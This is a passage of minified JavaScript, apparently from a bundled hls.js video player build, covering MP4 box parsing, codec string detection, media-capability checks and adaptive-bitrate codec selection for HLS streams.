0,this.duration=e.decimalFloatingPoint("DURATION"),this.gap=e.bool("GAP"),this.independent=e.bool("INDEPENDENT"),this.relurl=e.enumeratedString("URI"),this.fragment=t,this.index=i;const a=e.enumeratedString("BYTERANGE");a&&this.setByteRange(a,r),r&&(this.fragOffset=r.fragOffset+r.duration)}get start(){return this.fragment.start+this.fragOffset}get end(){return this.start+this.duration}get loaded(){const{elementaryStreams:e}=this;return!!(e.audio||e.video||e.audiovideo)}}function Up(n,e){const t=Object.getPrototypeOf(n);if(t){const s=Object.getOwnPropertyDescriptor(t,e);return s||Up(t,e)}}function nT(n,e){const t=Up(n,e);t&&(t.enumerable=!0,Object.defineProperty(n,e,t))}const $h=Math.pow(2,32)-1,sT=[].push,Bp={video:1,audio:2,id3:3,text:4};function De(n){return String.fromCharCode.apply(null,n)}function $p(n,e){const t=n[e]<<8|n[e+1];return t<0?65536+t:t}function Q(n,e){const t=jp(n,e);return t<0?4294967296+t:t}function jh(n,e){let t=Q(n,e);return t*=Math.pow(2,32),t+=Q(n,e+4),t}function jp(n,e){return n[e]<<24|n[e+1]<<16|n[e+2]<<8|n[e+3]}function iT(n){const e=n.byteLength;for(let t=0;t<e;){const s=Q(n,t);if(s>8&&n[t+4]===109&&n[t+5]===111&&n[t+6]===111&&n[t+7]===102)return!0;t=s>1?t+s:e}return!1}function te(n,e){const t=[];if(!e.length)return t;const s=n.byteLength;for(let i=0;i<s;){const r=Q(n,i),a=De(n.subarray(i+4,i+8)),o=r>1?i+r:s;if(a===e[0])if(e.length===1)t.push(n.subarray(i+8,o));else{const u=te(n.subarray(i+8,o),e.slice(1));u.length&&sT.apply(t,u)}i=o}return t}function rT(n){const e=[],t=n[0];let s=8;const i=Q(n,s);s+=4;let r=0,a=0;t===0?(r=Q(n,s),a=Q(n,s+4),s+=8):(r=jh(n,s),a=jh(n,s+8),s+=16),s+=2;let o=n.length+a;const u=$p(n,s);s+=2;for(let l=0;l<u;l++){let c=s;const d=Q(n,c);c+=4;const h=d&2147483647;if((d&2147483648)>>>31===1)return ue.warn("SIDX has hierarchical references (not supported)"),null;const m=Q(n,c);c+=4,e.push({referenceSize:h,subsegmentDuration:m,info:{duration:m/i,start:o,end:o+h-1}}),o+=h,c+=4,s=c}return{earliestPresentationTime:r,timescale:i,version:t,referencesCount:u,references:e}}function Gp(n){const e=[],t=te(n,["moov","trak"]);for(let i=0;i<t.length;i++){const r=t[i],a=te(r,["tkhd"])[0];if(a){let o=a[0];const u=Q(a,o===0?12:20),l=te(r,["mdia","mdhd"])[0];if(l){o=l[0];const c=Q(l,o===0?12:20),d=te(r,["mdia","hdlr"])[0];if(d){const h=De(d.subarray(8,12)),f={soun:fe.AUDIO,vide:fe.VIDEO}[h],m=te(r,["mdia","minf","stbl","stsd"])[0],p=aT(m);f?(e[u]={timescale:c,type:f,stsd:p},e[f]=le({timescale:c,id:u},p)):e[u]={timescale:c,type:h,stsd:p}}}}}return te(n,["moov","mvex","trex"]).forEach(i=>{const r=Q(i,4),a=e[r];a&&(a.default={duration:Q(i,12),flags:Q(i,20)})}),e}function aT(n){const e=n.subarray(8),t=e.subarray(86),s=De(e.subarray(4,8));let i=s,r;const a=s==="enca"||s==="encv";if(a){const l=te(e,[s])[0].subarray(s==="enca"?28:78);te(l,["sinf"]).forEach(d=>{const h=te(d,["schm"])[0];if(h){const f=De(h.subarray(4,8));if(f==="cbcs"||f==="cenc"){const m=te(d,["frma"])[0];m&&(i=De(m))}}})}const o=i;switch(i){case"avc1":case"avc2":case"avc3":case"avc4":{const u=te(t,["avcC"])[0];u&&u.length>3&&(i+="."+Gr(u[1])+Gr(u[2])+Gr(u[3]),r=jr(o==="avc1"?"dva1":"dvav",t));break}case"mp4a":{const u=te(e,[s])[0],l=te(u.subarray(28),["esds"])[0];if(l&&l.length>7){let c=4;if(l[c++]!==3)break;c=ol(l,c),c+=2;const d=l[c++];if(d&128&&(c+=2),d&64&&(c+=l[c++]),l[c++]!==4)break;c=ol(l,c);const h=l[c++];if(h===64)i+="."+Gr(h);else break;if(c+=12,l[c++]!==5)break;c=ol(l,c);const f=l[c++];let m=(f&248)>>3;m===31&&(m+=1+((f&7)<<3)+((l[c]&224)>>5)),i+="."+m}break}case"hvc1":case"hev1":{const u=te(t,["hvcC"])[0];if(u&&u.length>12){const l=u[1],c=["","A","B","C"][l>>6],d=l&31,h=Q(u,2),f=(l&32)>>5?"H":"L",m=u[12],p=u.subarray(6,12);i+="."+c+d,i+="."+oT(h).toString(16).toUpperCase(),i+="."+f+m;let x="";for(let y=p.length;y--;){const v=p[y];(v||x)&&(x="."+v.toString(16).toUpperCase()+x)}i+=x}r=jr(o=="hev1"?"dvhe":"dvh1",t);break}case"dvh1":case"dvhe":case"dvav":case"dva1":case"dav1":{i=jr(i,t)||i;break}case"vp09":{const u=te(t,["vpcC"])[0];if(u&&u.length>6){const l=u[4],c=u[5],d=u[6]>>4&15;i+="."+qt(l)+"."+qt(c)+"."+qt(d)}break}case"av01":{const u=te(t,["av1C"])[0];if(u&&u.length>2){const l=u[1]>>>5,c=u[1]&31,d=u[2]>>>7?"H":"M",h=(u[2]&64)>>6,f=(u[2]&32)>>5,m=l===2&&h?f?12:10:h?10:8,p=(u[2]&16)>>4,x=(u[2]&8)>>3,y=(u[2]&4)>>2,v=u[2]&3;i+="."+l+"."+qt(c)+d+"."+qt(m)+"."+p+"."+x+y+v+"."+qt(1)+"."+qt(1)+"."+qt(1)+"."+0,r=jr("dav1",t)}break}}return{codec:i,encrypted:a,supplemental:r}}function jr(n,e){const t=te(e,["dvvC"]),s=t.length?t[0]:te(e,["dvcC"])[0];if(s){const i=s[2]>>1&127,r=s[2]<<5&32|s[3]>>3&31;return n+"."+qt(i)+"."+qt(r)}}function oT(n){let e=0;for(let t=0;t<32;t++)e|=(n>>t&1)<<31-t;return e>>>0}function ol(n,e){const t=e+5;for(;n[e++]&128&&e<t;);return e}function Gr(n){return("0"+n.toString(16).toUpperCase()).slice(-2)}function qt(n){return(n<10?"0":"")+n}function lT(n,e){if(!n||!e)return;const t=e.keyId;t&&e.isCommonEncryption&&Vp(n,(s,i)=>{const r=s.subarray(8,24);r.some(a=>a!==0)||(ue.log(`[eme] Patching keyId in 'enc${i?"a":"v"}>sinf>>tenc' box: ${Ge(r)} -> ${Ge(t)}`),s.set(t,8))})}function uT(n){const e=[];return Vp(n,t=>e.push(t.subarray(8,24))),e}function Vp(n,e){te(n,["moov","trak"]).forEach(s=>{const i=te(s,["mdia","minf","stbl","stsd"])[0];if(!i)return;const r=i.subarray(8);let a=te(r,["enca"]);const o=a.length>0;o||(a=te(r,["encv"])),a.forEach(u=>{const l=o?u.subarray(28):u.subarray(78);te(l,["sinf"]).forEach(d=>{const h=Kp(d);h&&e(h,o)})})})}function Kp(n){const e=te(n,["schm"])[0];if(e){const t=De(e.subarray(4,8));if(t==="cbcs"||t==="cenc"){const s=te(n,["schi","tenc"])[0];if(s)return s}}}function cT(n,e,t){const s={},i=te(n,["moof","traf"]);for(let r=0;r<i.length;r++){const a=i[r],o=te(a,["tfhd"])[0],u=Q(o,4),l=e[u];if(!l)continue;s[u]||(s[u]={start:NaN,duration:0,sampleCount:0,timescale:l.timescale,type:l.type});const c=s[u],d=te(a,["tfdt"])[0];if(d){const E=d[0];let T=Q(d,4);E===1&&(T===$h?t.warn("[mp4-demuxer]: Ignoring assumed invalid signed 64-bit track fragment decode time"):(T*=$h+1,T+=Q(d,8))),G(T)&&(!G(c.start)||T<c.start)&&(c.start=T)}const h=l.default,f=Q(o,0)|(h==null?void 0:h.flags);let m=(h==null?void 0:h.duration)||0;f&8&&(f&2?m=Q(o,12):m=Q(o,8));const p=te(a,["trun"]);let x=c.start||0,y=0,v=m;for(let E=0;E<p.length;E++){const T=p[E],L=Q(T,4),w=c.sampleCount;c.sampleCount+=L;const A=T[3]&1,R=T[3]&4,k=T[2]&1,I=T[2]&2,P=T[2]&4,j=T[2]&8;let V=8,Y=L;for(A&&(V+=4),R&&L&&(!(T[V+1]&1)&&c.keyFrameIndex===void 0&&(c.keyFrameIndex=w),V+=4,k?(v=Q(T,V),V+=4):v=m,I&&(V+=4),j&&(V+=4),x+=v,y+=v,Y--);Y--;)k?(v=Q(T,V),V+=4):v=m,I&&(V+=4),P&&(T[V+1]&1||c.keyFrameIndex===void 0&&(c.keyFrameIndex=c.sampleCount-(Y+1),c.keyFrameStart=x),V+=4),j&&(V+=4),x+=v,y+=v;!y&&m&&(y+=m*L)}c.duration+=y}if(!Object.keys(s).some(r=>s[r].duration)){let r=1/0,a=0;const o=te(n,["sidx"]);for(let u=0;u<o.length;u++){const l=rT(o[u]);if(l!=null&&l.references){r=Math.min(r,l.earliestPresentationTime/l.timescale);const c=l.references.reduce((d,h)=>d+h.info.duration||0,0);a=Math.max(a,c+l.earliestPresentationTime/l.timescale)}}a&&G(a)&&Object.keys(s).forEach(u=>{s[u].duration||(s[u].duration=a*s[u].timescale-s[u].start)})}return s}function dT(n){const e={valid:null,remainder:null},t=te(n,["moof"]);if(t.length<2)return e.remainder=n,e;const s=t[t.length-1];return e.valid=n.slice(0,s.byteOffset-8),e.remainder=n.slice(s.byteOffset-8),e}function _t(n,e){const t=new Uint8Array(n.length+e.length);return t.set(n),t.set(e,n.length),t}function Gh(n,e){const t=[],s=e.samples,i=e.timescale,r=e.id;let a=!1;return te(s,["moof"]).map(u=>{const l=u.byteOffset-8;te(u,["traf"]).map(d=>{const h=te(d,["tfdt"]).map(f=>{const m=f[0];let p=Q(f,4);return m===1&&(p*=Math.pow(2,32),p+=Q(f,8)),p/i})[0];return h!==void 0&&(n=h),te(d,["tfhd"]).map(f=>{const m=Q(f,4),p=Q(f,0)&16777215,x=(p&1)!==0,y=(p&2)!==0,v=(p&8)!==0;let E=0;const T=(p&16)!==0;let L=0;const w=(p&32)!==0;let A=8;m===r&&(x&&(A+=8),y&&(A+=4),v&&(E=Q(f,A),A+=4),T&&(L=Q(f,A),A+=4),w&&(A+=4),e.type==="video"&&(a=Ro(e.codec)),te(d,["trun"]).map(R=>{const k=R[0],I=Q(R,0)&16777215,P=(I&1)!==0;let j=0;const V=(I&4)!==0,Y=(I&256)!==0;let K=0;const B=(I&512)!==0;let H=0;const D=(I&1024)!==0,O=(I&2048)!==0;let $=0;const F=Q(R,4);let M=8;P&&(j=Q(R,M),M+=4),V&&(M+=4);let X=j+l;for(let ne=0;ne<F;ne++){if(Y?(K=Q(R,M),M+=4):K=E,B?(H=Q(R,M),M+=4):H=L,D&&(M+=4),O&&(k===0?$=Q(R,M):$=jp(R,M),M+=4),e.type===fe.VIDEO){let J=0;for(;J<H;){const ee=Q(s,X);if(X+=4,hT(a,s[X])){const ke=s.subarray(X,X+ee);zc(ke,a?2:1,n+$/i,t)}X+=ee,J+=ee+4}}n+=K/i}}))})})}),t}function Ro(n){if(!n)return!1;const e=n.substring(0,4);return e==="hvc1"||e==="hev1"||e==="dvh1"||e==="dvhe"}function hT(n,e){if(n){const t=e>>1&63;return t===39||t===40}else return(e&31)===6}function zc(n,e,t,s){const i=Hp(n);let r=0;r+=e;let a=0,o=0,u=0;for(;r<i.length;){a=0;do{if(r>=i.length)break;u=i[r++],a+=u}while(u===255);o=0;do{if(r>=i.length)break;u=i[r++],o+=u}while(u===255);const l=i.length-r;let c=r;if(o<l)r+=o;else if(o>l){ue.error(`Malformed SEI payload. ${o} is too small, only ${l} bytes left to parse.`);break}if(a===4){if(i[c++]===181){const h=$p(i,c);if(c+=2,h===49){const f=Q(i,c);if(c+=4,f===1195456820){const m=i[c++];if(m===3){const p=i[c++],x=31&p,y=64&p,v=y?2+x*3:0,E=new Uint8Array(v);if(y){E[0]=p;for(let T=1;T<v;T++)E[T]=i[c++]}s.push({type:m,payloadType:a,pts:t,bytes:E})}}}}}else if(a===5&&o>16){const d=[];for(let m=0;m<16;m++){const p=i[c++].toString(16);d.push(p.length==1?"0"+p:p),(m===3||m===5||m===7||m===9)&&d.push("-")}const h=o-16,f=new Uint8Array(h);for(let m=0;m<h;m++)f[m]=i[c++];s.push({payloadType:a,pts:t,uuid:d.join(""),userData:yt(f),userDataBytes:f})}}}function Hp(n){const e=n.byteLength,t=[];let s=1;for(;s<e-2;)n[s]===0&&n[s+1]===0&&n[s+2]===3?(t.push(s+2),s+=2):s++;if(t.length===0)return n;const i=e-t.length,r=new Uint8Array(i);let a=0;for(s=0;s<i;a++,s++)a===t[0]&&(a++,t.shift()),r[s]=n[a];return r}function fT(n){const e=n[0];let t="",s="",i=0,r=0,a=0,o=0,u=0,l=0;if(e===0){for(;De(n.subarray(l,l+1))!=="\0";)t+=De(n.subarray(l,l+1)),l+=1;for(t+=De(n.subarray(l,l+1)),l+=1;De(n.subarray(l,l+1))!=="\0";)s+=De(n.subarray(l,l+1)),l+=1;s+=De(n.subarray(l,l+1)),l+=1,i=Q(n,12),r=Q(n,16),o=Q(n,20),u=Q(n,24),l=28}else if(e===1){l+=4,i=Q(n,l),l+=4;const d=Q(n,l);l+=4;const h=Q(n,l);for(l+=4,a=2**32*d+h,VS(a)||(a=Number.MAX_SAFE_INTEGER,ue.warn("Presentation time exceeds safe integer limit and wrapped to max safe integer in parsing emsg box")),o=Q(n,l),l+=4,u=Q(n,l),l+=4;De(n.subarray(l,l+1))!=="\0";)t+=De(n.subarray(l,l+1)),l+=1;for(t+=De(n.subarray(l,l+1)),l+=1;De(n.subarray(l,l+1))!=="\0";)s+=De(n.subarray(l,l+1)),l+=1;s+=De(n.subarray(l,l+1)),l+=1}const c=n.subarray(l,n.byteLength);return{schemeIdUri:t,value:s,timeScale:i,presentationTime:a,presentationTimeDelta:r,eventDuration:o,id:u,payload:c}}function mT(n,...e){const t=e.length;let s=8,i=t;for(;i--;)s+=e[i].byteLength;const r=new Uint8Array(s);for(r[0]=s>>24&255,r[1]=s>>16&255,r[2]=s>>8&255,r[3]=s&255,r.set(n,4),i=0,s=8;i<t;i++)r.set(e[i],s),s+=e[i].byteLength;return r}function gT(n,e,t){if(n.byteLength!==16)throw new RangeError("Invalid system id");let s,i;s=0,i=new Uint8Array;let r;s>0?(r=new Uint8Array(4),e.length>0&&new DataView(r.buffer).setUint32(0,e.length,!1)):r=new Uint8Array;const a=new Uint8Array(4);return t.byteLength>0&&new DataView(a.buffer).setUint32(0,t.byteLength,!1),mT([112,115,115,104],new Uint8Array([s,0,0,0]),n,r,i,a,t)}function pT(n){const e=[];if(n instanceof ArrayBuffer){const t=n.byteLength;let s=0;for(;s+32<t;){const i=new DataView(n,s),r=yT(i);e.push(r),s+=r.size}}return e}function yT(n){const e=n.getUint32(0),t=n.byteOffset,s=n.byteLength;if(s<e)return{offset:t,size:s};if(n.getUint32(4)!==1886614376)return{offset:t,size:e};const r=n.getUint32(8)>>>24;if(r!==0&&r!==1)return{offset:t,size:e};const a=n.buffer,o=Ge(new Uint8Array(a,t+12,16));let u=null,l=null,c=0;if(r===0)c=28;else{const h=n.getUint32(28);if(!h||s<32+h*16)return{offset:t,size:e};u=[];for(let f=0;f<h;f++)u.push(new Uint8Array(a,t+32+f*16,16));c=32+h*16}if(!c)return{offset:t,size:e};const d=n.getUint32(c);return e-32<d?{offset:t,size:e}:(l=new Uint8Array(a,t+c+4,d),{version:r,systemId:o,kids:u,data:l,offset:t,size:e})}const Wp=()=>/\(Windows.+Firefox\//i.test(navigator.userAgent),ai={audio:{a3ds:1,"ac-3":.95,"ac-4":1,alac:.9,alaw:1,dra1:1,"dts+":1,"dts-":1,dtsc:1,dtse:1,dtsh:1,"ec-3":.9,enca:1,fLaC:.9,flac:.9,FLAC:.9,g719:1,g726:1,m4ae:1,mha1:1,mha2:1,mhm1:1,mhm2:1,mlpa:1,mp4a:1,"raw ":1,Opus:1,opus:1,samr:1,sawb:1,sawp:1,sevc:1,sqcp:1,ssmv:1,twos:1,ulaw:1},video:{avc1:1,avc2:1,avc3:1,avc4:1,avcp:1,av01:.8,dav1:.8,drac:1,dva1:1,dvav:1,dvh1:.7,dvhe:.7,encv:1,hev1:.75,hvc1:.75,mjp2:1,mp4v:1,mvc1:1,mvc2:1,mvc3:1,mvc4:1,resv:1,rv60:1,s263:1,svc1:1,svc2:1,"vc-1":1,vp08:1,vp09:.9},text:{stpp:1,wvtt:1}};function Yc(n,e){const t=ai[e];return!!t&&!!t[n.slice(0,4)]}function or(n,e,t=!0){return!n.split(",").some(s=>!qc(s,e,t))}function qc(n,e,t=!0){var s;const i=Yn(t);return(s=i==null?void 0:i.isTypeSupported(lr(n,e)))!=null?s:!1}function lr(n,e){return`${e}/mp4;codecs=${n}`}function Vh(n){if(n){const e=n.substring(0,4);return ai.video[e]}return 2}function Qa(n){const e=Wp();return n.split(",").reduce((t,s)=>{const r=e&&Ro(s)?9:ai.video[s];return r?(r*2+t)/(t?3:2):(ai.audio[s]+t)/(t?2:1)},0)}const ll={};function vT(n,e=!0){if(ll[n])return ll[n];const t={flac:["flac","fLaC","FLAC"],opus:["opus","Opus"],"mp4a.40.34":["mp3"]}[n];for(let i=0;i<t.length;i++){var s;if(qc(t[i],"audio",e))return ll[n]=t[i],t[i];if(t[i]==="mp3"&&(s=Yn(e))!=null&&s.isTypeSupported("audio/mpeg"))return""}return n}const xT=/flac|opus|mp4a\.40\.34/i;function Xa(n,e=!0){return n.replace(xT,t=>vT(t.toLowerCase(),e))}function ET(n,e){const t=[];if(n){const s=n.split(",");for(let i=0;i<s.length;i++)Yc(s[i],"video")||t.push(s[i])}return e&&t.push(e),t.join(",")}function pa(n,e){if(n&&(n.length>4||["ac-3","ec-3","alac","fLaC","Opus"].indexOf(n)!==-1)&&(Kh(n,"audio")||Kh(n,"video")))return n;if(e){const t=e.split(",");if(t.length>1){if(n){for(let s=t.length;s--;)if(t[s].substring(0,4)===n.substring(0,4))return t[s]}return t[0]}}return e||n}function Kh(n,e){return Yc(n,e)&&qc(n,e)}function ST(n){const e=n.split(",");for(let t=0;t<e.length;t++){const s=e[t].split(".");s.length>2&&s[0]==="avc1"&&(e[t]=`avc1.${parseInt(s[1]).toString(16)}${("000"+parseInt(s[2]).toString(16)).slice(-4)}`)}return e.join(",")}function TT(n){if(n.startsWith("av01.")){const e=n.split("."),t=["0","111","01","01","01","0"];for(let s=e.length;s>4&&s<10;s++)e[s]=t[s-4];return e.join(".")}return n}function Hh(n){const e=Yn(n)||{isTypeSupported:()=>!1};return{mpeg:e.isTypeSupported("audio/mpeg"),mp3:e.isTypeSupported('audio/mp4; codecs="mp3"'),ac3:e.isTypeSupported('audio/mp4; codecs="ac-3"')}}function Ru(n){return n.replace(/^.+codecs=["']?([^"']+).*$/,"$1")}const LT={supported:!0,powerEfficient:!0,smooth:!0},AT={supported:!1,smooth:!1,powerEfficient:!1},zp={supported:!0,configurations:[],decodingInfoResults:[LT]};function Yp(n,e){return{supported:!1,configurations:e,decodingInfoResults:[AT],error:n}}function IT(n,e,t,s,i,r){const a=n.videoCodec,o=n.audioCodec?n.audioGroups:null,u=r==null?void 0:r.audioCodec,l=r==null?void 0:r.channels,c=l?parseInt(l):u?1/0:2;let d=null;if(o!=null&&o.length)try{o.length===1&&o[0]?d=e.groups[o[0]].channels:d=o.reduce((h,f)=>{if(f){const m=e.groups[f];if(!m)throw new Error(`Audio track group ${f} not found`);Object.keys(m.channels).forEach(p=>{h[p]=(h[p]||0)+m.channels[p]})}return h},{2:0})}catch{return!0}return a!==void 0&&(a.split(",").some(h=>Ro(h))||n.width>1920&&n.height>1088||n.height>1920&&n.width>1088||n.frameRate>Math.max(s,30)||n.videoRange!=="SDR"&&n.videoRange!==t||n.bitrate>Math.max(i,8e6))||!!d&&G(c)&&Object.keys(d).some(h=>parseInt(h)>c)}function qp(n,e,t,s={}){const i=n.videoCodec;if(!i&&!n.audioCodec||!t)return Promise.resolve(zp);const r=[],a=RT(n),o=a.length,u=wT(n,e,o>0),l=u.length;for(let c=o||1*l||1;c--;){const d={type:"media-source"};if(o&&(d.video=a[c%o]),l){d.audio=u[c%l];const h=d.audio.bitrate;d.video&&h&&(d.video.bitrate-=h)}r.push(d)}if(i){const c=navigator.userAgent;if(i.split(",").some(d=>Ro(d))&&Wp())return Promise.resolve(Yp(new Error(`Overriding Windows Firefox HEVC MediaCapabilities result based on user-agent string: (${c})`),r))}return Promise.all(r.map(c=>{const d=bT(c);return s[d]||(s[d]=t.decodingInfo(c))})).then(c=>({supported:!c.some(d=>!d.supported),configurations:r,decodingInfoResults:c})).catch(c=>({supported:!1,configurations:r,decodingInfoResults:[],error:c}))}function RT(n){var e;const t=(e=n.videoCodec)==null?void 0:e.split(","),s=Qp(n),i=n.width||640,r=n.height||480,a=n.frameRate||30,o=n.videoRange.toLowerCase();return t?t.map(u=>{const l={contentType:lr(TT(u),"video"),width:i,height:r,bitrate:s,framerate:a};return o!=="sdr"&&(l.transferFunction=o),l}):[]}function wT(n,e,t){var s;const i=(s=n.audioCodec)==null?void 0:s.split(","),r=Qp(n);return i&&n.audioGroups?n.audioGroups.reduce((a,o)=>{var u;const l=o?(u=e.groups[o])==null?void 0:u.tracks:null;return l?l.reduce((c,d)=>{if(d.groupId===o){const h=parseFloat(d.channels||"");i.forEach(f=>{const m={contentType:lr(f,"audio"),bitrate:t?kT(f,r):r};h&&(m.channels=""+h),c.push(m)})}return c},a):a},[]):[]}function kT(n,e){if(e<=1)return 1;let t=128e3;return n==="ec-3"?t=768e3:n==="ac-3"&&(t=64e4),Math.min(e/2,t)}function Qp(n){return Math.ceil(Math.max(n.bitrate*.9,n.averageBitrate)/1e3)*1e3||1}function bT(n){let e="";const{audio:t,video:s}=n;if(s){const i=Ru(s.contentType);e+=`${i}_r${s.height}x${s.width}f${Math.ceil(s.framerate)}${s.transferFunction||"sd"}_${Math.ceil(s.bitrate/1e5)}`}if(t){const i=Ru(t.contentType);e+=`${s?"_":""}${i}_c${t.channels}`}return e}const wu=["NONE","TYPE-0","TYPE-1",null];function _T(n){return wu.indexOf(n)>-1}const Za=["SDR","PQ","HLG"];function CT(n){return!!n&&Za.indexOf(n)>-1}var ya={No:"",Yes:"YES",v2:"v2"};function Wh(n){const{canSkipUntil:e,canSkipDateRanges:t,age:s}=n,i=s<e/2;return e&&i?t?ya.v2:ya.Yes:ya.No}class zh{constructor(e,t,s){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=e,this.part=t,this.skip=s}addDirectives(e){const t=new self.URL(e);return this.msn!==void 0&&t.searchParams.set("_HLS_msn",this.msn.toString()),this.part!==void 0&&t.searchParams.set("_HLS_part",this.part.toString()),this.skip&&t.searchParams.set("_HLS_skip",this.skip),t.href}}class ur{constructor(e){if(this._attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.url=void 0,this.frameRate=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.supplemental=void 0,this.videoCodec=void 0,this.width=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.supportedPromise=void 0,this.supportedResult=void 0,this._avgBitrate=0,this._audioGroups=void 0,this._subtitleGroups=void 0,this._urlId=0,this.url=[e.url],this._attrs=[e.attrs],this.bitrate=e.bitrate,e.details&&(this.details=e.details),this.id=e.id||0,this.name=e.name,this.width=e.width||0,this.height=e.height||0,this.frameRate=e.attrs.optionalFloat("FRAME-RATE",0),this._avgBitrate=e.attrs.decimalInteger("AVERAGE-BANDWIDTH"),this.audioCodec=e.audioCodec,this.videoCodec=e.videoCodec,this.codecSet=[e.videoCodec,e.audioCodec].filter(s=>!!s).map(s=>s.substring(0,4)).join(","),"supplemental"in e){var t;this.supplemental=e.supplemental;const s=(t=e.supplemental)==null?void 0:t.videoCodec;s&&s!==e.videoCodec&&(this.codecSet+=`,${s.substring(0,4)}`)}this.addGroupId("audio",e.attrs.AUDIO),this.addGroupId("text",e.attrs.SUBTITLES)}get maxBitrate(){return Math.max(this.realBitrate,this.bitrate)}get averageBitrate(){return this._avgBitrate||this.realBitrate||this.bitrate}get attrs(){return this._attrs[0]}get codecs(){return this.attrs.CODECS||""}get pathwayId(){return this.attrs["PATHWAY-ID"]||"."}get videoRange(){return this.attrs["VIDEO-RANGE"]||"SDR"}get score(){return this.attrs.optionalFloat("SCORE",0)}get uri(){return this.url[0]||""}hasAudioGroup(e){return Yh(this._audioGroups,e)}hasSubtitleGroup(e){return Yh(this._subtitleGroups,e)}get audioGroups(){return this._audioGroups}get subtitleGroups(){return this._subtitleGroups}addGroupId(e,t){if(t){if(e==="audio"){let s=this._audioGroups;s||(s=this._audioGroups=[]),s.indexOf(t)===-1&&s.push(t)}else if(e==="text"){let s=this._subtitleGroups;s||(s=this._subtitleGroups=[]),s.indexOf(t)===-1&&s.push(t)}}}get urlId(){return 0}set urlId(e){}get audioGroupIds(){return this.audioGroups?[this.audioGroupId]:void 0}get textGroupIds(){return this.subtitleGroups?[this.textGroupId]:void 0}get audioGroupId(){var e;return(e=this.audioGroups)==null?void 0:e[0]}get textGroupId(){var e;return(e=this.subtitleGroups)==null?void 0:e[0]}addFallback(){}}function Yh(n,e){return!e||!n?!1:n.indexOf(e)!==-1}function DT(){if(typeof matchMedia=="function"){const n=matchMedia("(dynamic-range: high)"),e=matchMedia("bad query");if(n.media!==e.media)return n.matches===!0}return!1}function PT(n,e){let t=!1,s=[];if(n&&(t=n!=="SDR",s=[n]),e){s=e.allowedVideoRanges||Za.slice(0);const i=s.join("")!=="SDR"&&!e.videoCodec;t=e.preferHDR!==void 0?e.preferHDR:i&&DT(),t||(s=["SDR"])}return{preferHDR:t,allowedVideoRanges:s}}const NT=n=>{const e=new WeakSet;return(t,s)=>{if(n&&(s=n(t,s)),typeof s=="object"&&s!==null){if(e.has(s))return;e.add(s)}return s}},me=(n,e)=>JSON.stringify(n,NT(e));function OT(n,e,t,s,i){const r=Object.keys(n),a=s==null?void 0:s.channels,o=s==null?void 0:s.audioCodec,u=i==null?void 0:i.videoCodec,l=a&&parseInt(a)===2;let c=!1,d=!1,h=1/0,f=1/0,m=1/0,p=1/0,x=0,y=[];const{preferHDR:v,allowedVideoRanges:E}=PT(e,i);for(let R=r.length;R--;){const k=n[r[R]];c||(c=k.channels[2]>0),h=Math.min(h,k.minHeight),f=Math.min(f,k.minFramerate),m=Math.min(m,k.minBitrate),E.filter(P=>k.videoRanges[P]>0).length>0&&(d=!0)}h=G(h)?h:0,f=G(f)?f:0;const T=Math.max(1080,h),L=Math.max(30,f);m=G(m)?m:t,t=Math.max(m,t),d||(e=void 0);const w=r.length>1;return{codecSet:r.reduce((R,k)=>{const I=n[k];if(k===R)return R;if(y=d?E.filter(P=>I.videoRanges[P]>0):[],w){if(I.minBitrate>t)return Ht(k,`min bitrate of ${I.minBitrate} > current estimate of ${t}`),R;if(!I.hasDefaultAudio)return Ht(k,"no renditions with default or auto-select sound found"),R;if(o&&k.indexOf(o.substring(0,4))%5!==0)return Ht(k,`audio codec preference "${o}" not found`),R;if(a&&!l){if(!I.channels[a])return Ht(k,`no renditions with ${a} channel sound found (channels options: ${Object.keys(I.channels)})`),R}else if((!o||l)&&c&&I.channels[2]===0)return Ht(k,"no renditions with stereo sound found"),R;if(I.minHeight>T)return Ht(k,`min resolution of ${I.minHeight} > maximum of ${T}`),R;if(I.minFramerate>L)return Ht(k,`min framerate of ${I.minFramerate} > maximum of ${L}`),R;if(!y.some(P=>I.videoRanges[P]>0))return Ht(k,`no variants with VIDEO-RANGE of ${me(y)} found`),R;if(u&&k.indexOf(u.substring(0,4))%5!==0)return Ht(k,`video codec preference "${u}" not found`),R;if(I.maxScore<x)return Ht(k,`max score of ${I.maxScore} < selected max of ${x}`),R}return R&&(Qa(k)>=Qa(R)||I.fragmentError>n[R].fragmentError)?R:(p=I.minIndex,x=I.maxScore,k)},void 0),videoRanges:y,preferHDR:v,minFramerate:f,minBitrate:m,minIndex:p}}function Ht(n,e){ue.log(`[abr] start candidates with "${n}" ignored because ${e}`)}function Xp(n){return n.reduce((e,t)=>{let s=e.groups[t.groupId];s||(s=e.groups[t.groupId]={tracks:[],channels:{2:0},hasDefault:!1,hasAutoSelect:!1}),s.tracks.push(t);const i=t.channels||"2";return s.channels[i]=(s.channels[i]||0)+1,s.hasDefault=s.hasDefault||t.default,s.hasAutoSelect=s.hasAutoSelect||t.autoselect,s.hasDefault&&(e.hasDefaultAudio=!0),s.hasAutoSelect&&(e.hasAutoSelectAudio=!0),e},{hasDefaultAudio:!1,hasAutoSelectAudio:!1,groups:{}})}function FT(n,e,t,s){return n.slice(t,s+1).reduce((i,r,a)=>{if(!r.codecSet)return i;const o=r.audioGroups;let u=i[r.codecSet];u||(i[r.codecSet]=u={minBitrate:1/0,minHeight:1/0,minFramerate:1/0,minIndex:a,maxScore:0,videoRanges:{SDR:0},channels:{2:0},hasDefaultAudio:!o,fragmentError:0}),u.minBitrate=Math.min(u.minBitrate,r.bitrate);const l=Math.min(r.height,r.width);return u.minHeight=Math.min(u.minHeight,l),u.minFramerate=Math.min(u.minFramerate,r.frameRate),u.minIndex=Math.min(u.minIndex,a),u.maxScore=Math.max(u.maxScore,r.score),u.fragmentError+=r.fragmentError,u.videoRanges[r.videoRange]=(u.videoRanges[r.videoRange]||0)+1,o&&o.forEach(c=>{if(!c)return;const d=e.groups[c];d&&(u.hasDefaultAudio=u.hasDefaultAudio||e.hasDefaultAudio?d.hasDefault:d.hasAutoSelect||!e.hasDefaultAudio&&!e.hasAutoSelectAudio,Object.keys(d.channels).forEach(h=>{u.channels[h]=(u.channels[h]||0)+d.channels[h]}))}),i},{})}function qh(n){if(!n)return n;const{lang:e,assocLang:t,characteristics:s,channels:i,audioCodec:r}=n;return{lang:e,assocLang:t,characteristics:s,channels:i,audioCodec:r}}function 